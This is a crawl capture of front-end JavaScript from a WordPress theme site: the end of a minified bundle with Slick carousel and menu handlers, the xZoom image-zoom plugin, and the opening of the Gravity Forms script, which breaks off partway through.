0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+o*n:a.swipeLeft=e+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=e+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},e.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),
0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,o=this,n=arguments[0],s=Array.prototype.slice.call(arguments,1),r=o.length;for(t=0;t<r;t++)if("object"==typeof n||void 0===n?o[t].slick=new e(o[t],n):i=o[t].slick[n].apply(o[t].slick,s),void 0!==i)return i;return o}}),function(t){var e={common:{init:function(){},finalize:function(){}},home:{init:function(){},finalize:function(){}},about_us:{init:function(){}}},i={fire:function(t,i,o){var n,s=e;i=void 0===i?"init":i,n=""!==t,n=n&&s[t],(n=n&&"function"==typeof s[t][i])&&s[t][i](o)},loadEvents:function(){i.fire("common"),t.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(t,e){i.fire(e),i.fire(e,"finalize")}),i.fire("common","finalize")}};jQuery(document).ready(i.loadEvents)}(jQuery),function(t){jQuery('a[href="#"]').on("click",function(t){t.preventDefault()}),jQuery("#menu-main-menu > li").on("mouseover",function(t){jQuery(this).find("ul:first").show(),jQuery(this).find("> a").addClass("active")}).on("mouseout",function(t){jQuery(this).find("ul:first").hide(),jQuery(this).find("> a").removeClass("active")}),jQuery("#menu-main-menu li li").on("mouseover",function(t){jQuery(this).has("ul").length&&jQuery(this).parent().addClass("expanded"),jQuery("ul:first",this).parent().find("> a").addClass("active"),jQuery("ul:first",this).show()}).on("mouseout",function(t){jQuery(this).parent().removeClass("expanded"),jQuery("ul:first",this).parent().find("> a").removeClass("active"),jQuery("ul:first",this).hide()}),jQuery("#slick-slider").slick({dots:!0,infinite:!0,speed:500,autoplay:!0,fade:!1,cssEase:"linear"}),jQuery(".accordion h3").click(function(){jQuery(this).next(".faq-content").slideToggle("slow").siblings(".faq-content:visible").slideUp("slow"),jQuery(this).toggleClass("active"),jQuery(this).siblings("h3").removeClass("active")}),jQuery("#search-mobile-toggle").on("click",function(){jQuery(".search-bar").toggleClass("open")}),jQuery(window).scroll(function(){jQuery(this).scrollTop()>300?jQuery("#go-top").fadeIn(200):jQuery("#go-top").fadeOut(800)}),jQuery("#go-top").click(function(t){t.preventDefault(),jQuery("html, body").animate({scrollTop:0},"2000","swing")}),t(".loadmoreproduct").toggle(function(){t(this).text("See Less Products").parents(".container").find(".productbox").addClass("open")},function(){t(this).text("See More Products").parents(".container").find(".productbox").removeClass("open")}),t(".mobile-screen-btn-area .fa-bars").click(function(){t(".mm-wrapper_opening").find("#icon-cross").addClass("show-icon")}),t(".scrollid").click(function(e){e.preventDefault(),t("html,body").animate({scrollTop:t(this.hash).offset().top-100},3e3)})}(jQuery),function(t){jQuery("div.landing-product-sec:odd").addClass("odd"),jQuery("div.landing-product-sec:even").addClass("even"),jQuery(".cat_block:even").addClass("left"),jQuery(".cat_block:odd").addClass("right"),jQuery(".xzoom2, .xzoom-gallery2").xzoom({position:"#xzoom2-id",tint:"#ffa200"}),"ontouchstart"in window&&(jQuery(".xzoom2").each(function(){jQuery(this).data("xzoom").eventunbind()}),jQuery(".xzoom2").each(function(){var t=jQuery(this).data("xzoom");jQuery(this).hammer().on("tap",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY,t.eventmove=function(e){e.hammer().on("drag",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY,t.movezoom(e),e.gesture.preventDefault()})},t.eventleave=function(e){e.hammer().on("tap",function(e){t.closezoom()})},t.openzoom(e)})}))}(jQuery);
//# sourceMappingURL=main.js.map


--- FILE ---
content_type: application/javascript
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/scripts/xzoom.min.js?ver=1
body_size: 25588
content:
/*!-----------------------------------------------------
 * xZoom v1.0.14
 * (c) 2013 by Azat Ahmedov & Elman Guseynov
 * https://github.com/payalord
 * https://dribbble.com/elmanvebs
 * Apache License 2.0
 *------------------------------------------------------*/
;
window.requestAnimFrame = (function() {
  return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(a) {
    window.setTimeout(a, 20)
  }
})();

function detect_old_ie() {
  if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
    var a = new Number(RegExp.$1);
    if (a >= 9) {
      return false
    } else {
      if (a >= 8) {
        return true
      } else {
        if (a >= 7) {
          return true
        } else {
          if (a >= 6) {
            return true
          } else {
            if (a >= 5) {
              return true
            }
          }
        }
      }
    }
  } else {
    return false
  }
}(function(b) {
  b.fn.xon = b.fn.on || b.fn.bind;
  b.fn.xoff = b.fn.off || b.fn.bind;

  function a(ax, aG) {
    this.xzoom = true;
    var E = this;
    var M;
    var aD = {};
    var ad, ak, aa, aj, ac, ai, am, R, aF, x, ao, Z, X;
    var ay, o, P, T, S, ab, p = new Array();
    var F = new Array(),
      aC = 0,
      y = 0;
    var I, Q, l, k;
    var aq, aB, aw, au, O, n, aL, aJ, aA, az, W, U, ap, al = 0;
    var h, ah;
    var aK, B = 0,
      z = 0,
      ag = 0,
      ae = 0,
      s = 0,
      r = 0,
      at = 0,
      ar = 0,
      H = 0,
      G = 0;
    var D = detect_old_ie(),
      A = /MSIE (\d+\.\d+);/.test(navigator.userAgent),
      Y, V;
    var K, j = "",
      J, t;
    var aI, f, m, q, g, i, an, d;
    this.adaptive = function() {
      if (m == 0 || q == 0) {
        ax.css("width", "");
        ax.css("height", "");
        m = ax.width();
        q = ax.height()
      }
      aH();
      aI = b(window).width();
      f = b(window).height();
      g = ax.width();
      i = ax.height();
      var u = false;
      if (m > aI || q > f) {
        u = true
      }
      if (g > m) {
        g = m
      }
      if (i > q) {
        i = q
      }
      if (u) {
        ax.width("100%")
      } else {
        if (m != 0) {
          ax.width(m)
        }
      }
      if (an != "fullscreen") {
        if (aE()) {
          E.options.position = an
        } else {
          E.options.position = E.options.mposition
        }
      }
      if (!E.options.lensReverse) {
        d = E.options.adaptiveReverse && E.options.position == E.options.mposition
      }
    };

    function av() {
      var aM = document.documentElement;
      var v = (window.pageXOffset || aM.scrollLeft) - (aM.clientLeft || 0);
      var u = (window.pageYOffset || aM.scrollTop) - (aM.clientTop || 0);
      return {
        left: v,
        top: u
      }
    }

    function aE() {
      var u = ax.offset();
      if (E.options.zoomWidth == "auto") {
        aa = g
      } else {
        aa = E.options.zoomWidth
      }
      if (E.options.zoomHeight == "auto") {
        aj = i
      } else {
        aj = E.options.zoomHeight
      }
      if (E.options.position.substr(0, 1) == "#") {
        aD = b(E.options.position)
      } else {
        aD.length = 0
      }
      if (aD.length != 0) {
        return true
      }
      switch (an) {
        case "lens":
        case "inside":
          return true;
          break;
        case "top":
          ai = u.top;
          am = u.left;
          R = ai - aj;
          aF = am;
          break;
        case "left":
          ai = u.top;
          am = u.left;
          R = ai;
          aF = am - aa;
          break;
        case "bottom":
          ai = u.top;
          am = u.left;
          R = ai + i;
          aF = am;
          break;
        case "right":
        default:
          ai = u.top;
          am = u.left;
          R = ai;
          aF = am + g
      }
      if (aF + aa > aI || aF < 0) {
        return false
      }
      return true
    }
    this.xscroll = function(v) {
      Z = v.pageX || v.originalEvent.pageX;
      X = v.pageY || v.originalEvent.pageY;
      v.preventDefault();
      if (v.xscale) {
        al = v.xscale;
        L(Z, X)
      } else {
        var aN = -v.originalEvent.detail || v.originalEvent.wheelDelta || v.xdelta;
        var u = Z;
        var aM = X;
        if (D) {
          u = Y;
          aM = V
        }
        if (aN > 0) {
          aN = -0.05
        } else {
          aN = 0.05
        }
        al += aN;
        L(u, aM)
      }
    };

    function w() {
      if (E.options.lensShape == "circle" && E.options.position == "lens") {
        aq = aB = Math.max(aq, aB);
        var u = (aq + Math.max(n, O) * 2) / 2;
        l.css({
          "-moz-border-radius": u,
          "-webkit-border-radius": u,
          "border-radius": u
        })
      }
    }

    function C(u, aN, aM, v) {
      if (E.options.position == "lens") {
        Q.css({
          top: -(aN - ai) * az + (aB / 2),
          left: -(u - am) * aA + (aq / 2)
        });
        if (E.options.bg) {
          l.css({
            "background-image": "url(" + Q.attr("src") + ")",
            "background-repeat": "no-repeat",
            "background-position": (-(u - am) * aA + (aq / 2)) + "px " + (-(aN - ai) * az + (aB / 2)) + "px"
          });
          if (aM && v) {
            l.css({
              "background-size": aM + "px " + v + "px"
            })
          }
        }
      } else {
        Q.css({
          top: -au * az,
          left: -aw * aA
        })
      }
    }

    function L(u, aO) {
      if (al < -1) {
        al = -1
      }
      if (al > 1) {
        al = 1
      }
      var aN, v, aM;
      if (W < U) {
        aN = W - (W - 1) * al;
        v = aa * aN;
        aM = v / ap
      } else {
        aN = U - (U - 1) * al;
        aM = aj * aN;
        v = aM * ap
      }
      if (aK) {
        B = u;
        z = aO;
        ag = v;
        ae = aM
      } else {
        if (!aK) {
          s = ag = v;
          r = ae = aM
        }
        aA = v / ad;
        az = aM / ak;
        aq = aa / aA;
        aB = aj / az;
        w();
        e(u, aO);
        Q.width(v);
        Q.height(aM);
        l.width(aq);
        l.height(aB);
        l.css({
          top: au - n,
          left: aw - O
        });
        k.css({
          top: -au,
          left: -aw
        });
        C(u, aO, v, aM)
      }
    }

    function c() {
      var u = at;
      var aP = ar;
      var v = H;
      var aM = G;
      var aO = s;
      var aN = r;
      u += (B - u) / E.options.smoothLensMove;
      aP += (z - aP) / E.options.smoothLensMove;
      v += (B - v) / E.options.smoothZoomMove;
      aM += (z - aM) / E.options.smoothZoomMove;
      aO += (ag - aO) / E.options.smoothScale;
      aN += (ae - aN) / E.options.smoothScale;
      aA = aO / ad;
      az = aN / ak;
      aq = aa / aA;
      aB = aj / az;
      w();
      e(u, aP);
      Q.width(aO);
      Q.height(aN);
      l.width(aq);
      l.height(aB);
      l.css({
        top: au - n,
        left: aw - O
      });
      k.css({
        top: -au,
        left: -aw
      });
      e(v, aM);
      C(u, aP, aO, aN);
      at = u;
      ar = aP;
      H = v;
      G = aM;
      s = aO;
      r = aN;
      if (aK) {
        requestAnimFrame(c)
      }
    }

    function e(u, v) {
      u -= am;
      v -= ai;
      aw = u - (aq / 2);
      au = v - (aB / 2);
      if (E.options.position != "lens" && E.options.lensCollision) {
        if (aw < 0) {
          aw = 0
        }
        if (ad >= aq && aw > ad - aq) {
          aw = ad - aq
        }
        if (ad < aq) {
          aw = ad / 2 - aq / 2
        }
        if (au < 0) {
          au = 0
        }
        if (ak >= aB && au > ak - aB) {
          au = ak - aB
        }
        if (ak < aB) {
          au = ak / 2 - aB / 2
        }
      }
    }

    function aH() {
      if (typeof ay != "undefined") {
        ay.remove()
      }
      if (typeof P != "undefined") {
        P.remove()
      }
      if (typeof t != "undefined") {
        t.remove()
      }
    }

    function N(u, aM) {
      if (E.options.position == "fullscreen") {
        ad = b(window).width();
        ak = b(window).height()
      } else {
        ad = ax.width();
        ak = ax.height()
      }
      T.css({
        top: ak / 2 - T.height() / 2,
        left: ad / 2 - T.width() / 2
      });
      if (E.options.rootOutput || E.options.position == "fullscreen") {
        ac = ax.offset()
      } else {
        ac = ax.position()
      }
      ac.top = Math.round(ac.top);
      ac.left = Math.round(ac.left);
      switch (E.options.position) {
        case "fullscreen":
          ai = av().top;
          am = av().left;
          R = 0;
          aF = 0;
          break;
        case "inside":
          ai = ac.top;
          am = ac.left;
          R = 0;
          aF = 0;
          break;
        case "top":
          ai = ac.top;
          am = ac.left;
          R = ai - aj;
          aF = am;
          break;
        case "left":
          ai = ac.top;
          am = ac.left;
          R = ai;
          aF = am - aa;
          break;
        case "bottom":
          ai = ac.top;
          am = ac.left;
          R = ai + ak;
          aF = am;
          break;
        case "right":
        default:
          ai = ac.top;
          am = ac.left;
          R = ai;
          aF = am + ad
      }
      ai -= ay.outerHeight() / 2;
      am -= ay.outerWidth() / 2;
      if (E.options.position.substr(0, 1) == "#") {
        aD = b(E.options.position)
      } else {
        aD.length = 0
      }
      if (aD.length == 0 && E.options.position != "inside" && E.options.position != "fullscreen") {
        if (!E.options.adaptive || !m || !q) {
          m = ad;
          q = ak
        }
        if (E.options.zoomWidth == "auto") {
          aa = ad
        } else {
          aa = E.options.zoomWidth
        }
        if (E.options.zoomHeight == "auto") {
          aj = ak
        } else {
          aj = E.options.zoomHeight
        }
        R += E.options.Yoffset;
        aF += E.options.Xoffset;
        P.css({
          width: aa + "px",
          height: aj + "px",
          top: R,
          left: aF
        });
        if (E.options.position != "lens") {
          M.append(P)
        }
      } else {
        if (E.options.position == "inside" || E.options.position == "fullscreen") {
          aa = ad;
          aj = ak;
          P.css({
            width: aa + "px",
            height: aj + "px"
          });
          ay.append(P)
        } else {
          aa = aD.width();
          aj = aD.height();
          if (E.options.rootOutput) {
            R = aD.offset().top;
            aF = aD.offset().left;
            M.append(P)
          } else {
            R = aD.position().top;
            aF = aD.position().left;
            aD.parent().append(P)
          }
          R += (aD.outerHeight() - aj - P.outerHeight()) / 2;
          aF += (aD.outerWidth() - aa - P.outerWidth()) / 2;
          P.css({
            width: aa + "px",
            height: aj + "px",
            top: R,
            left: aF
          })
        }
      }
      if (E.options.title && j != "") {
        if (E.options.position == "inside" || E.options.position == "lens" || E.options.position == "fullscreen") {
          x = R;
          ao = aF;
          ay.append(t)
        } else {
          x = R + (P.outerHeight() - aj) / 2;
          ao = aF + (P.outerWidth() - aa) / 2;
          M.append(t)
        }
        t.css({
          width: aa + "px",
          height: aj + "px",
          top: x,
          left: ao
        })
      }
      ay.css({
        width: ad + "px",
        height: ak + "px",
        top: ai,
        left: am
      });
      o.css({
        width: ad + "px",
        height: ak + "px"
      });
      if (E.options.tint && (E.options.position != "inside" && E.options.position != "fullscreen")) {
        o.css("background-color", E.options.tint)
      } else {
        if (D) {
          o.css({
            "background-image": "url(" + ax.attr("src") + ")",
            "background-color": "#fff"
          })
        }
      }
      I = new Image();
      var v = "";
      if (A) {
        v = "?r=" + (new Date()).getTime()
      }
      I.src = ax.attr("xoriginal") + v;
      Q = b(I);
      Q.css("position", "absolute");
      I = new Image();
      I.src = ax.attr("src");
      k = b(I);
      k.css("position", "absolute");
      k.width(ad);
      switch (E.options.position) {
        case "fullscreen":
        case "inside":
          P.append(Q);
          break;
        case "lens":
          l.append(Q);
          if (E.options.bg) {
            Q.css({
              display: "none"
            })
          }
          break;
        default:
          P.append(Q);
          l.append(k)
      }
    }
    this.openzoom = function(u) {
      Z = u.pageX;
      X = u.pageY;
      if (E.options.adaptive) {
        E.adaptive()
      }
      al = E.options.defaultScale;
      aK = false;
      ay = b("<div></div>");
      if (E.options.sourceClass != "") {
        ay.addClass(E.options.sourceClass)
      }
      ay.css("position", "absolute");
      T = b("<div></div>");
      if (E.options.loadingClass != "") {
        T.addClass(E.options.loadingClass)
      }
      T.css("position", "absolute");
      o = b('<div style="position: absolute; top: 0; left: 0;"></div>');
      ay.append(T);
      P = b("<div></div>");
      if (E.options.zoomClass != "" && E.options.position != "fullscreen") {
        P.addClass(E.options.zoomClass)
      }
      P.css({
        position: "absolute",
        overflow: "hidden",
        opacity: 1
      });
      if (E.options.title && j != "") {
        t = b("<div></div>");
        J = b("<div></div>");
        t.css({
          position: "absolute",
          opacity: 1
        });
        if (E.options.titleClass) {
          J.addClass(E.options.titleClass)
        }
        J.html("<span>" + j + "</span>");
        t.append(J);
        if (E.options.fadeIn) {
          t.css({
            opacity: 0
          })
        }
      }
      l = b("<div></div>");
      if (E.options.lensClass != "") {
        l.addClass(E.options.lensClass)
      }
      l.css({
        position: "absolute",
        overflow: "hidden"
      });
      if (E.options.lens) {
        lenstint = b("<div></div>");
        lenstint.css({
          position: "absolute",
          background: E.options.lens,
          opacity: E.options.lensOpacity,
          width: "100%",
          height: "100%",
          top: 0,
          left: 0,
          "z-index": 9999
        });
        l.append(lenstint)
      }
      N(Z, X);
      if (E.options.position != "inside" && E.options.position != "fullscreen") {
        if (E.options.tint || D) {
          ay.append(o)
        }
        if (E.options.fadeIn) {
          o.css({
            opacity: 0
          });
          l.css({
            opacity: 0
          });
          P.css({
            opacity: 0
          })
        }
        M.append(ay)
      } else {
        if (E.options.fadeIn) {
          P.css({
            opacity: 0
          })
        }
        M.append(ay)
      }
      E.eventmove(ay);
      E.eventleave(ay);
      switch (E.options.position) {
        case "inside":
          R -= (P.outerHeight() - P.height()) / 2;
          aF -= (P.outerWidth() - P.width()) / 2;
          break;
        case "top":
          R -= P.outerHeight() - P.height();
          aF -= (P.outerWidth() - P.width()) / 2;
          break;
        case "left":
          R -= (P.outerHeight() - P.height()) / 2;
          aF -= P.outerWidth() - P.width();
          break;
        case "bottom":
          aF -= (P.outerWidth() - P.width()) / 2;
          break;
        case "right":
          R -= (P.outerHeight() - P.height()) / 2
      }
      P.css({
        top: R,
        left: aF
      });
      Q.xon("load", function(aN) {
        T.remove();
        if (!E.options.openOnSmall && (Q.width() < aa || Q.height() < aj)) {
          E.closezoom();
          aN.preventDefault();
          return false
        }
        if (E.options.scroll) {
          E.eventscroll(ay)
        }
        if (E.options.position != "inside" && E.options.position != "fullscreen") {
          ay.append(l);
          if (E.options.fadeIn) {
            o.fadeTo(300, E.options.tintOpacity);
            l.fadeTo(300, 1);
            P.fadeTo(300, 1)
          } else {
            o.css({
              opacity: E.options.tintOpacity
            });
            l.css({
              opacity: 1
            });
            P.css({
              opacity: 1
            })
          }
        } else {
          if (E.options.fadeIn) {
            P.fadeTo(300, 1)
          } else {
            P.css({
              opacity: 1
            })
          }
        }
        if (E.options.title && j != "") {
          if (E.options.fadeIn) {
            t.fadeTo(300, 1)
          } else {
            t.css({
              opacity: 1
            })
          }
        }
        h = Q.width();
        ah = Q.height();
        if (E.options.adaptive) {
          if (ad < m || ak < q) {
            k.width(ad);
            k.height(ak);
            h = ad / m * h;
            ah = ak / q * ah;
            Q.width(h);
            Q.height(ah)
          }
        }
        s = ag = h;
        r = ae = ah;
        ap = h / ah;
        W = h / aa;
        U = ah / aj;
        var aM, aO = ["padding-", "border-"];
        n = O = 0;
        for (var v = 0; v < aO.length; v++) {
          aM = parseFloat(l.css(aO[v] + "top-width"));
          n += aM !== aM ? 0 : aM;
          aM = parseFloat(l.css(aO[v] + "bottom-width"));
          n += aM !== aM ? 0 : aM;
          aM = parseFloat(l.css(aO[v] + "left-width"));
          O += aM !== aM ? 0 : aM;
          aM = parseFloat(l.css(aO[v] + "right-width"));
          O += aM !== aM ? 0 : aM
        }
        n /= 2;
        O /= 2;
        H = at = B = Z;
        G = ar = z = X;
        L(Z, X);
        if (E.options.smooth) {
          aK = true;
          requestAnimFrame(c)
        }
        E.eventclick(ay)
      })
    };
    this.movezoom = function(v) {
      Z = v.pageX;
      X = v.pageY;
      if (D) {
        Y = Z;
        V = X
      }
      var u = Z - am;
      var aM = X - ai;
      if (d) {
        v.pageX -= (u - ad / 2) * 2;
        v.pageY -= (aM - ak / 2) * 2
      }
      if (u < 0 || u > ad || aM < 0 || aM > ak) {
        ay.trigger("mouseleave")
      }
      if (E.options.smooth) {
        B = v.pageX;
        z = v.pageY
      } else {
        w();
        e(v.pageX, v.pageY);
        l.css({
          top: au - n,
          left: aw - O
        });
        k.css({
          top: -au,
          left: -aw
        });
        C(v.pageX, v.pageY, 0, 0)
      }
    };
    this.eventdefault = function() {
      E.eventopen = function(u) {
        u.xon("mouseenter", E.openzoom)
      };
      E.eventleave = function(u) {
        u.xon("mouseleave", E.closezoom)
      };
      E.eventmove = function(u) {
        u.xon("mousemove", E.movezoom)
      };
      E.eventscroll = function(u) {
        u.xon("mousewheel DOMMouseScroll", E.xscroll)
      };
      E.eventclick = function(u) {
        u.xon("click", function(v) {
          ax.trigger("click")
        })
      }
    };
    this.eventunbind = function() {
      ax.xoff("mouseenter");
      E.eventopen = function(u) {};
      E.eventleave = function(u) {};
      E.eventmove = function(u) {};
      E.eventscroll = function(u) {};
      E.eventclick = function(u) {}
    };
    this.init = function(u) {
      E.options = b.extend({}, b.fn.xzoom.defaults, u);
      if (E.options.rootOutput) {
        M = b("body")
      } else {
        M = ax.parent()
      }
      an = E.options.position;
      d = E.options.lensReverse && E.options.position == "inside";
      if (E.options.smoothZoomMove < 1) {
        E.options.smoothZoomMove = 1
      }
      if (E.options.smoothLensMove < 1) {
        E.options.smoothLensMove = 1
      }
      if (E.options.smoothScale < 1) {
        E.options.smoothScale = 1
      }
      if (E.options.adaptive) {
        b(window).xon("load", function() {
          m = ax.width();
          q = ax.height();
          E.adaptive();
          b(window).resize(E.adaptive)
        })
      }
      E.eventdefault();
      E.eventopen(ax)
    };
    this.destroy = function() {
      E.eventunbind()
    };
    this.closezoom = function() {
      aK = false;
      if (E.options.fadeOut) {
        if (E.options.title && j != "") {
          t.fadeOut(299)
        }
        if (E.options.position != "inside" || E.options.position != "fullscreen") {
          P.fadeOut(299);
          ay.fadeOut(300, function() {
            aH()
          })
        } else {
          ay.fadeOut(300, function() {
            aH()
          })
        }
      } else {
        aH()
      }
    };
    this.gallery = function() {
      var aM = new Array();
      var v, u = 0;
      for (v = y; v < F.length; v++) {
        aM[u] = F[v];
        u++
      }
      for (v = 0; v < y; v++) {
        aM[u] = F[v];
        u++
      }
      return {
        index: y,
        ogallery: F,
        cgallery: aM
      }
    };

    function af(u) {
      var aM = u.attr("title");
      var v = u.attr("xtitle");
      if (v) {
        return v
      } else {
        if (aM) {
          return aM
        } else {
          return ""
        }
      }
    }
    this.xappend = function(u) {
      var v = u.parent();
      F[aC] = v.attr("href");
      v.data("xindex", aC);
      if (aC == 0 && E.options.activeClass) {
        K = u;
        K.addClass(E.options.activeClass)
      }
      if (aC == 0 && E.options.title) {
        j = af(u)
      }
      aC++;

      function aM(aO) {
        aH();
        aO.preventDefault();
        if (E.options.activeClass) {
          K.removeClass(E.options.activeClass);
          K = u;
          K.addClass(E.options.activeClass)
        }
        y = b(this).data("xindex");
        if (E.options.fadeTrans) {
          ab = new Image();
          ab.src = ax.attr("src");
          S = b(ab);
          S.css({
            position: "absolute",
            top: ax.offset().top,
            left: ax.offset().left,
            width: ax.width(),
            height: ax.height()
          });
          b(document.body).append(S);
          S.fadeOut(200, function() {
            S.remove()
          })
        }
        var aP = v.attr("href");
        var aN = u.attr("xpreview") || u.attr("src");
        j = af(u);
        if (u.attr("title")) {
          ax.attr("title", u.attr("title"))
        }
        ax.attr("xoriginal", aP);
        ax.removeAttr("style");
        ax.attr("src", aN);
        if (E.options.adaptive) {
          m = ax.width();
          q = ax.height()
        }
      }
      if (E.options.hover) {
        v.xon("mouseenter", v, aM)
      }
      v.xon("click", v, aM)
    };
    this.init(aG)
  }
  b.fn.xzoom = function(e) {
    var c;
    var d;
    if (this.selector) {
      var g = this.selector.split(",");
      for (var f in g) {
        g[f] = b.trim(g[f])
      }
      this.each(function(h) {
        if (g.length == 1) {
          if (h == 0) {
            c = b(this);
            if (typeof(c.data("xzoom")) !== "undefined") {
              return c.data("xzoom")
            }
            c.x = new a(c, e)
          } else {
            if (typeof(c.x) !== "undefined") {
              d = b(this);
              c.x.xappend(d)
            }
          }
        } else {
          if (b(this).is(g[0]) && h == 0) {
            c = b(this);
            if (typeof(c.data("xzoom")) !== "undefined") {
              return c.data("xzoom")
            }
            c.x = new a(c, e)
          } else {
            if (typeof(c.x) !== "undefined" && !b(this).is(g[0])) {
              d = b(this);
              c.x.xappend(d)
            }
          }
        }
      })
    } else {
      this.each(function(h) {
        if (h == 0) {
          c = b(this);
          if (typeof(c.data("xzoom")) !== "undefined") {
            return c.data("xzoom")
          }
          c.x = new a(c, e)
        } else {
          if (typeof(c.x) !== "undefined") {
            d = b(this);
            c.x.xappend(d)
          }
        }
      })
    }
    if (typeof(c) === "undefined") {
      return false
    }
    c.data("xzoom", c.x);
    b(c).trigger("xzoom_ready");
    return c.x
  };
  b.fn.xzoom.defaults = {
    position: "right",
    mposition: "inside",
    rootOutput: true,
    Xoffset: 0,
    Yoffset: 0,
    fadeIn: true,
    fadeTrans: true,
    fadeOut: false,
    smooth: true,
    smoothZoomMove: 3,
    smoothLensMove: 1,
    smoothScale: 6,
    defaultScale: 0,
    scroll: true,
    tint: false,
    tintOpacity: 0.5,
    lens: false,
    lensOpacity: 0.5,
    lensShape: "box",
    lensCollision: true,
    lensReverse: false,
    openOnSmall: true,
    zoomWidth: "auto",
    zoomHeight: "auto",
    sourceClass: "xzoom-source",
    loadingClass: "xzoom-loading",
    lensClass: "xzoom-lens",
    zoomClass: "xzoom-preview",
    activeClass: "xactive",
    hover: false,
    adaptive: true,
    adaptiveReverse: false,
    title: false,
    titleClass: "xzoom-caption",
    bg: false
  }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://dev.magnum-tool.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.9
body_size: 258729
content:
var gform=window.gform||{};function announceAJAXValidationErrors(){jQuery(".gform_validation_errors").length&&(jQuery("#gf_form_focus").focus(),setTimeout(function(){wp.a11y.speak(jQuery(".gform_validation_errors > h2").text())},1e3))}function gformBindFormatPricingFields(){jQuery(".ginput_amount, .ginput_donation_amount").off("change.gform").on("change.gform",function(){gformFormatPricingField(this)}),jQuery(".ginput_amount, .ginput_donation_amount").each(function(){gformFormatPricingField(this)})}function Currency(e){this.currency=e,this.toNumber=function(e){return this.isNumeric(e)?parseFloat(e):gformCleanNumber(e,this.currency.symbol_right,this.currency.symbol_left,this.currency.decimal_separator)},this.toMoney=function(e,t){if((t=t||!1)||(e=gformCleanNumber(e,this.currency.symbol_right,this.currency.symbol_left,this.currency.decimal_separator)),!1===e)return"";"-"==(e+=negative="")[0]&&(e=parseFloat(e.substr(1)),negative="-"),money=this.numberFormat(e,this.currency.decimals,this.currency.decimal_separator,this.currency.thousand_separator),"0.00"==money&&(negative="");var r=this.currency.symbol_left?this.currency.symbol_left+this.currency.symbol_padding:"",i=this.currency.symbol_right?this.currency.symbol_padding+this.currency.symbol_right:"";return money=negative+this.htmlDecode(r)+money+this.htmlDecode(i),money},this.numberFormat=function(e,t,r,i,n){n=void 0===n||n,e=(e+"").replace(",","").replace(" ","");var o,a,l,s=isFinite(+e)?+e:0,f=isFinite(+t)?Math.abs(t):0,c=void 0===i?",":i,d=void 0===r?".":r,u="";return 3<(u="0"==t?(s+=1e-10,(""+Math.round(s)).split(".")):-1==t?(""+s).split("."):(o=s+=1e-10,a=f,l=Math.pow(10,a),(""+Math.round(o*l)/l).split(".")))[0].length&&(u[0]=u[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,c)),n&&(u[1]||"").length<f&&(u[1]=u[1]||"",u[1]+=new Array(f-u[1].length+1).join("0")),u.join(d)},this.isNumeric=function(e){return gformIsNumber(e)},this.htmlDecode=function(e){var t,r,i=e,n=i.match(/&#[0-9]{1,5};/g);if(null!=n)for(var 